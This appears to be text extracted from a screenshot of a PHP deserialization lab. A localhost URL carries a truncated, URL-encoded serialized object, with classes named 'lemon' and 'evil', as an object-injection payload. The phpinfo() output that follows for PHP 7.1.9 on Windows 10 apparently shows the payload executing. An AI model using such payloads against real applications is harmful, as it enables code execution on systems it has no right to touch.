 localhost/1.php?d=O%3A5%3A"lemon"%3A1%3A{s%3A11%3A"%00*%00ClassObj"%3BO%3A4%3A"evil"%3A1%3A{s%3A1
PHP Version 7.1.9
php
System Windows NT DESKTOP-QAX 10.0 build 19044 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"